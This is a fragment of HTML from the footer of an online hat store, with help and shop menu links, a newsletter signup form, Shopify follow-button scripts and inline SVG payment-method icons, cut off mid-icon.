  }</style><footer class="footer color-inverse gradient section-sections--24871567851817__footer-padding animate-section animate--hidden" data-animations='' data-type='IZu8VJKBevUvnWwuKu3q7PYHZSsfmvb2VEtvFxlwQKdzhD+cfrKNMxFr75YOpFWOXhKziDREeVq2BlbUobxoOXyWuWppTWoULPqVzYynwjeKWaGEcgGcSf/+XcLXVnJVGnIXJRskIiT/dGlDhe63JpjF0nDs0r4L0xLicPANh/wv8nfzUpT08/jmSPJZbknBLjsYwie/usrCvlhIJh8fyXm5wLFr4WpNgJEciDMBBwmrJoNkyoGgq1faahIOOUtuIgO6p7U/GPVrjO/8ZRlXgIGVuKY91Bw7INh5wJi0d+1fXNESZZRrhlcn3ZjT/RAywf8lWsD2YhKgYzi817uRgKC6gtpLoeQmi5y6DHqYhb7Z+vA5P22EF9MwQhD0Bi+tlXyF8Wv+spHDI6sqrK0Hpg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Help</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/exclusive-discounts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Discounts For Military & First Responders
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Shop</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Best Sellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/bucket-hats"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bucket Hats
                            </a>
                          </li><li>
                            <a
                              href="/collections/richardson-hats-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Richardson Hats
                            </a>
                          </li><li>
                            <a
                              href="/collections/flexfit-hats-2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Flexfit Hats
                            </a>
                          </li><li>
                            <a
                              href="/collections/truckers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Truckers
                            </a>
                          </li><li>
                            <a
                              href="/pages/embroidery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Custom
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Join our email list for exclusive offers and the latest news.</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Enter your email below to get exclusive offers and the latest news. No spam ever. Unsubscribe at any time. </p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24871567851817__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24871567851817__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SIGN UP
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              
              
              <script defer="defer" async type="module" src="//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js"></script>
<script defer="defer" async type="module" src="//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js");
await import("//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//thehatpros.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 